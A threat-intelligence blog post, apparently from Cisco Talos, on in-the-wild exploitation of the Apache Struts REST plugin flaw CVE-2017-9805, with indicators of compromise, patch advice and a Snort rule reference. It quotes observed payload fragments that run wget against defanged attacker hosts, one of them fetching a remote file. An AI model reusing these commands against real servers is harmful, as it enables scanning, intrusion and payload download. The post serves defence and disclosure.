This post authored by Nick Biasini with contributions from Alex Chiu.
Earlier this week, a critical vulnerability in Apache Struts was publicly disclosed in a security advisory. This new vulnerability, identified as CVE-2017-9805, manifests due to the way the REST plugin uses XStreamHandler with an instance of XStream for deserialization without any type filtering. As a result, a remote, unauthenticated attacker could achieve remote code execution on a host running a vulnerable version of Apache Struts.
This isn't the only vulnerability that has been recently identified in Apache Struts. Earlier this year, Talos responded to a zero-day vulnerability that was under active exploitation in the wild. Talos has observed exploitation activity targeting CVE-2017-9805 in a way that is similar to how CVE-2017-5638 was exploited back in March 2017.

Details Immediately after the reports surfaced related to this exploit, Talos began researching how it operated and began work to develop coverage to prevent successful exploitation. This was achieved and we immediately began seeing active exploitation in the wild. Thus far, exploitation appears to be primarily scanning activity, with outbound requests that appear to be identifying systems that are potentially vulnerable. Below is a sample of the type of HTTP requests we have been observing.
<string>/bin/sh</string><string>-c</string><string>wget -qO /dev/null http://wildkind[.]ru:8082/?vulnerablesite</string>
This would initiate a wget request that would write the contents of the HTTP response to /dev/null. This indicates it is purely a scanning activity that identifies to the remote server which websites are potentially vulnerable to this attack. This is also a strong possibility since it includes the compromised website in the URL. There was one other small variation that was conducting a similar request to the same website.
<string>/bin/sh</string><string>-c</string><string>wget -qO /dev/null http://wildkind[.]ru:8082/?`echo ...vulnerablesite...`</string>
During our research we found that the majority of the activity was trying to POST to the path of /struts2-rest-showcase/orders/3. Additionally most of the exploitation attempts are sending the data to wildkind[.]ru, with a decent amount of the requests originating from the IP address associated with wildkind[.]ru, 188.120.246[.]215.

|
| Example of in the wild exploitation |
Other exploitation attempts have been identified where Talos believes another threat actor appears to be exploiting the vulnerability for a different purpose. An example of the web requests found in the exploitation attempts can be found below.
<string>wget</string><string>hxxp://st2buzgajl.alifuzz[.]com/052</string>
Unfortunately, we were unable to retrieve the potentially malicious file that was being served at this particular location. If the previous Struts vulnerability is any indicator, the payloads could vary widely and encompass threats such as DDoS bots, spam bots, and various other malicious payloads.
IOCs IP Addresses Observed:
- 188.120.246[.]215
- 101.37.175[.]165
- 162.158.182[.]26
- 162.158.111[.]235
- 141.101.76[.]226
- 141.101.105[.]240 Domains Contacted:
- wildkind[.]ru
- st2buzgajl.alifuzz[.]com Commonly Used Path:
- /struts2-rest-showcase/orders/3
Mitigation Apache has released a new version of Struts that resolves this issue. If you believe that you have a potentially vulnerable version of Apache struts there are two options: upgrade to Struts 2.5.13 / Struts 2.3.34 or remove the REST plugin if it's not actively being used. Instructions to achieve this are provided as part of the security bulletin and should be reviewed and tested before applying in a production environment. In the event it's not possible to upgrade or remove the REST plugin, limiting it to server normal pages and JSONs may help limit the risk the compromise.
Conclusion This is the latest in a long line of vulnerabilities that are exposing servers to potential exploitation. In today's threat landscape a lot of attention is paid to endpoint systems being compromised, and with good reason, as it accounts for the majority of the malicious activity we observe on a daily basis. However, that does not imply that patching of servers should not be an extremely high priority. These types of systems, if compromised, can potentially expose critical data and systems to adversaries.
The vulnerability is yet another example of how quickly miscreants will move to take advantage of these types of issues. Within 48 hours of disclosure we were seeing systems activity exploiting the vulnerability. To their credit the researchers disclosed the vulnerability responsibly and a patch was available before disclosure occurred. However, with money at stake bad guys worked quickly to reverse engineer the issue and successfully develop exploit code to take advantage of it. In today's reality you no longer have weeks or months to respond to these type of vulnerabilities, it's now down to days or hours and every minute counts. Ensure you have protections in place or patches applied to help prevent your enterprise from being impacted.
Coverage Talos has released the following Snort rule to address this vulnerability. Please note that additional rules may be released at a future date and current rules are subject to change pending additional vulnerability information. Firepower customers should use the latest update to their ruleset by updating their SRU. Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on Snort.org.
Snort Rule: 44315
Network Security appliances such as NGFW, NGIPS, and Meraki MX can detect malicious activity associated with this threat.